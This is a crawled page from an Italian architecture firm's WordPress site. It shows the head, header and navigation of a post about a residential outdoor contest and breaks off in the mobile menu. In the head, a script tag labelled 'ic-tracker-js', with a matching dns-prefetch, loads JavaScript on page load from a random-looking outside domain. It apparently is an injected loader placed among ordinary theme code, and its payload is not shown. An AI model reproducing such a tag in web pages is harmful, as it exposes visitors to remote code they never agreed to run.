

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://capassoarchitetti.com/residential-outdoor-contest-residence-house-modern-home-lifestyle-exterior-exteriordesign-architecture-capassoarchitetti-italy/
body_size: 10474
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://capassoarchitetti.com/xmlrpc.php">

    <title>Residential outdoor contest #residence #house #modern #home #lifestyle #exterior #exteriordesign #architecture #capassoarchitetti #italy &#8211; CapassoArchitetti.com</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Open+Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic', 'Oswald:300,400,700', 'Muli:300,400,300italic,400italic', 'Exo:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CapassoArchitetti.com &raquo; Feed" href="https://capassoarchitetti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CapassoArchitetti.com &raquo; Feed dei commenti" href="https://capassoarchitetti.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CapassoArchitetti.com &raquo; Residential outdoor contest #residence #house #modern #home #lifestyle #exterior #exteriordesign #architecture #capassoarchitetti #italy Feed dei commenti" href="https://capassoarchitetti.com/residential-outdoor-contest-residence-house-modern-home-lifestyle-exterior-exteriordesign-architecture-capassoarchitetti-italy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/capassoarchitetti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://capassoarchitetti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://capassoarchitetti.com/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_style-css' href='https://capassoarchitetti.com/wp-content/themes/levelup/style.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_main-css' href='https://capassoarchitetti.com/wp-content/themes/levelup/assets/css/style.css?ver=1.0.14' type='text/css' media='all' />
<style id='levelup_main-inline-css' type='text/css'>
            #header-menu.slidedown-layout,
            #header-menu.fixed-layout,
            #header-menu.static-layout,
            #header-menu.fixed-layout .container,
            #header-menu.static-layout .container
            {
                height: 90px;
            }

            @media only screen and (min-width: 992px){
                body.admin-bar #header-search {
                    top: 32px
                }
                                #header,
                #header-menu {
                    top: auto;
                }
                #header #logo,
                #header .menu-right-side {
                    height: 90px;
                    top: 0;
                }

                                #top-bar {
                    height: 30px;
                    line-height: 30px !important;
                }
                                
                
            }

                                    #header:not(.with-columns) #logo .logo-holder,            #header:not(.with-columns) .menu-right-side .side-icon {
                top: 50%;
                -webkit-transform: translateY(-50%);
                -moz-transform: translateY(-50%);
                -o-transform: translateY(-50%);
                -ms-transform: translateY(-50%);
                transform: translateY(-50%);
            }

                        
            
                            #header_spacer {
                    height: 90px;
                }
                                    
                        .rdy-menu > li {
                height: 90px;
            }
            .rdy-menu > li > a,
            .rdy-menu > li > .title {
                line-height: 90px !important;
            }
            
            
            
                                    
        
</style>
<link rel='stylesheet' id='levelup_font_sym-css' href='https://capassoarchitetti.com/wp-content/themes/levelup/assets/fonts/g79/styles.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_animated-css' href='https://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/animate.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://capassoarchitetti.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/owl-carousel/assets/owl.carousel.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_custom-css' href='https://capassoarchitetti.com/wp-content/uploads/wp-less/levelup/assets/css/custom-ebed4dbc65.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/animsition/css/animsition.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1769003946" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/animsition/js/jquery.animsition.min.js?ver=6.8.3" id="animsition_script-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-content/themes/levelup/assets/js/plugins.min.js?ver=1.0.14" id="levelup_plugins_js-js"></script>
<script type="text/javascript" id="levelup_main_js-js-extra">
/* <![CDATA[ */
var levelup_js_vars = {"themePath":"https:\/\/capassoarchitetti.com\/wp-content\/themes\/levelup"};
/* ]]> */
</script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-content/themes/levelup/assets/js/main.min.js?ver=1.0.14" id="levelup_main_js-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.0" id="isotope-js"></script>
<link rel="https://api.w.org/" href="https://capassoarchitetti.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://capassoarchitetti.com/wp-json/wp/v2/posts/4670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://capassoarchitetti.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://capassoarchitetti.com/residential-outdoor-contest-residence-house-modern-home-lifestyle-exterior-exteriordesign-architecture-capassoarchitetti-italy/" />
<link rel='shortlink' href='https://capassoarchitetti.com/?p=4670' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://capassoarchitetti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcapassoarchitetti.com%2Fresidential-outdoor-contest-residence-house-modern-home-lifestyle-exterior-exteriordesign-architecture-capassoarchitetti-italy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://capassoarchitetti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcapassoarchitetti.com%2Fresidential-outdoor-contest-residence-house-modern-home-lifestyle-exterior-exteriordesign-architecture-capassoarchitetti-italy%2F&#038;format=xml" />
        <!--[if IE]>
        <script src="https://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/html5shiv.min.js"></script>
        <![endif]-->
        <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://capassoarchitetti.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://capassoarchitetti.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->        <script type="text/javascript">
            jQuery( document ).ready( function($) {
                $('.animsition').animsition({
                    inClass : 'fade-in',
                    outClass : 'fade-out',
                    inDuration : 1500,
                    outDuration : 800,
                    loading : true,
                    loadingClass: 'animsition-loading-image',                    touchSupport: false,
                    linkElement: '.animsition-link, a[href]:not([target="_blank"]):not([href^="https://capassoarchitetti.com/residential-outdoor-contest-residence-house-modern-home-lifestyle-exterior-exteriordesign-architecture-capassoarchitetti-italy/#"]):not([href^="#"]):not([href~="#"]):not([href*="javascript"]):not([href*=".jpg"]):not([href*=".jpeg"]):not([href*=".gif"]):not([href*=".png"]):not([href*=".mov"]):not([href*=".swf"]):not([href*=".mp4"]):not([href*=".flv"]):not([href*=".avi"]):not([href*=".mp3"]):not([href^="mailto:"]):not([class="no-animation"]):not([class="comment-reply-link"]):not([id="toggle-nav"]):not(.add_to_cart_button):not(.remove)'
                });
            });
        </script>
            <style type="text/css">
            
                        .animsition-loading-image {
                position: fixed;
                top: 0;
                z-index: 100;
                width: 100%;
                height: 100%;
                background: url() center center no-repeat;

                -webkit-animation-fill-mode: both;
                -o-animation-fill-mode: both;
                animation-fill-mode: both;
            }
                    </style>
    <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-4670 single-format-standard wp-theme-levelup with-topbar with-slide-topbar wpb-js-composer js-comp-ver-4.12.1 vc_responsive">
<div class="body-wrapper animsition">
    <span id="totop"></span>

    

<div class="body-overlay" data-search="1"></div>


	<div id="top-bar" class="top-bar">
		<div class="container-fluid">
			<div class="col-table">
				
				
							</div>
		</div>
	</div>

	<header id="header" class="bg-white fixed-layout" data-fixed-menu="1">
					            <a href="https://capassoarchitetti.com/" id="logo" class="zlogo main-logo">
                <div class="logo-holder">
                    <img class="starting-logo dark-version preload-me" alt="CapassoArchitetti.com" src="http://capassoarchitetti.com/wp-content/uploads/2017/01/Logo-Foto-WB-min.jpg" srcset="http://capassoarchitetti.com/wp-content/uploads/2017/01/Logo-Foto-WB-min.jpg 1x, http://capassoarchitetti.com/wp-content/uploads/2017/01/Logo-Foto-WB-min.jpg 2x"  /><img class="starting-logo light-version preload-me" alt="CapassoArchitetti.com" src="" srcset=""  />                </div>
            </a>
            
			<div class="menu-right-side animate">
				<div id="hamburger-icon" class="hamburger-icon side-icon">
					<div class="side-icon-holder">
						<div id="menu-toggle">
														<ul>
								<li></li>
								<li></li>
								<li></li>
							</ul>
						</div>
					</div>
				</div>
									<div id="search-icon" class="search-icon side-icon">
						<div class="side-icon-holder search-main-icon">
							<div class="icon">
								<svg version="1.1" id="svg_search" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
								     width="20px" height="20px" viewBox="3.441 3.416 20 19.851" enable-background="new 3.441 3.416 20 19.851"
								     xml:space="preserve">
<g id="XMLID_13_">
	<g>
		<g id="XMLID_10_">
			<g>
				<path d="M20.816,23.166l-4.697-4.699c-1.286,0.845-2.825,1.336-4.486,1.336c-4.53,0-8.191-3.67-8.191-8.197
                    c0-4.52,3.661-8.189,8.19-8.189c4.521,0,8.188,3.67,8.188,8.189c0,1.581-0.445,3.053-1.215,4.302l4.729,4.728
                    c0.253,0.244,0.043,0.854-0.46,1.354l-0.703,0.706C21.667,23.198,21.06,23.409,20.816,23.166z M17.098,11.606
                    c0-3.022-2.446-5.468-5.468-5.468c-3.023,0-5.476,2.446-5.476,5.468c0,3.022,2.454,5.477,5.476,5.477
                    C14.652,17.083,17.098,14.628,17.098,11.606z"/>
			</g>
		</g>
	</g>
</g>
</svg>

							</div>
						</div>

					</div>
															</div>
				</header>

	<header id="header-search" class="dark">
		<div class="widget widget_search"><form method="get" class="search-form" action="https://capassoarchitetti.com/">
    <label class="screen-reader-text">Search for:</label>
    <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s">
    <input type="submit" class="search-submit" value="Search">
</form></div>		<div class="close_btn">
			<div class="side-icon-holder search-close-icon">
				<ul>
					<li></li>
					<li></li>
					<li></li>
				</ul>
			</div>
		</div>
	</header>

	<header id="header-menu" class="menu-opened fixed-layout with-background align-left menu-items-underline is_fullwidth show_bottomline" data-fixed-menu="1">

		<div id="header-bg">
							<div id="main-menu">

					
						<div class="main-menu-container col-md-12 col-td">
							<div class="col-table">

								<div class="col-td logo-container">            <a href="https://capassoarchitetti.com/" class="zlogo main-logo">
                <div class="logo-holder">
                    <img class="starting-logo dark-version preload-me" alt="CapassoArchitetti.com" src="http://capassoarchitetti.com/wp-content/uploads/2017/01/Logo-Foto-WB-min.jpg" srcset="http://capassoarchitetti.com/wp-content/uploads/2017/01/Logo-Foto-WB-min.jpg 1x, http://capassoarchitetti.com/wp-content/uploads/2017/01/Logo-Foto-WB-min.jpg 2x"  /><img class="starting-logo light-version preload-me" alt="CapassoArchitetti.com" src="" srcset=""  />                </div>
            </a>
            </div>
								
									<ul id="menu-menu" class="sf-menu rdy-menu col-td"><li id="nav-menu-item-4453" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-depth-0 "><a href="https://capassoarchitetti.com/about/" class=""><span>About</span></a></li>
<li id="nav-menu-item-4456" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-depth-0 "><a href="https://capassoarchitetti.com/projects/" class=""><span>Projects</span></a></li>
<li id="nav-menu-item-4455" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-depth-0 "><a href="https://capassoarchitetti.com/news/" class=""><span>Press</span></a></li>
<li id="nav-menu-item-4454" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-depth-0 "><a href="https://capassoarchitetti.com/contact-2/" class=""><span>Contact</span></a></li>
<li id="nav-menu-item-2079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-depth-0  has_sub"><a href="#" class=""><span>Area Riservata</span></a>
<ul class="sub-menu" style="">
	<li id="nav-menu-item-2078" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="https://idp.mycloud.com/idp/SSO.saml2?SAMLRequest=lVNdb5swFH3fr7D8HiBOwqgVqLJU1Sp1ShToHvZSOebSWgKb%2BZo0%2FfczkEg8bFX3hGzfc%2B75EOvbc1OTE1hURqd0HkSUgJamVPolpU%2FF%2FSyht9mXNYqmbvmmc6%2F6AL87QEc2iGCdh22Nxq4Bm4M9KQlPh8eUvjrXIg9D0argrWQvJpCm6U%2BhXxFajw97yme%2FWVXvlNz5G6WFG1Rcwapsg%2BZd1qYrB7g%2Fh3m%2BC3oko%2BTeWAmDpJQ62wElD3cpfa6EXIo5HFc3cXyUi3hRrZY3SRWzRXIsoSr9GO4FojpBSitRYw9E7OBBoxPapZRF83gWrWYsKuYJZzGPVsHXZfKLkr01zkhTf1N6TKizmhuBCrkWDSB3kuebH4%2BcBRE%2FjkPIvxfFfrbf5QUlP69Jsz5pn71GPmT7MVV72UuzSxODYPt5AnEti2Y76z%2BbVl3qWodTxpGftfzSMpRDwL5iB2dHtqZphVXYO4CzkG7qgf2fCT5l3tZe4QGqCd2nDX04Jrnsqf113%2FmbsWXfIUjvrLBCY2usGyP4q55sfPtXINk1vemfkf0B&amp;RelayState=61df5cb27395e3c7360e94830544428f0c6aa35c202e6cd401dcb1399e5330eab2db81bececc8a6c0f679e5e73d0febd8209d7dc6f612fb9c727f04adc63c795__webfilesReturnUrlToken_webfiles&amp;action&amp;brand=webfiles" class=""><span>MyCloud</span></a></li>
	<li id="nav-menu-item-2080" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="http://webmail.capassoarchitetti.com/" class=""><span>WebMail</span></a></li>
</ul>
</li>
<li class="menu-social-inline"><div class="top-bar-social animation brand-hover"></div></li></ul>
								
							</div>
						</div>

						
						

					
				</div>
						</div>
	</header>


	<div id="mobile-menu">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<ul id="menu-mobile" class="menu-mobile"><li id="mnav-menu-item-4453" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page open-item  narrow"><a href="https://capassoarchitetti.com/about/" class=""><span>About</span></a></li>
<li id="mnav-menu-item-4456" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page open-item  narrow"><a href="https://capassoarchitetti.com/projects/" class=""><span>Projects</span></a></li>
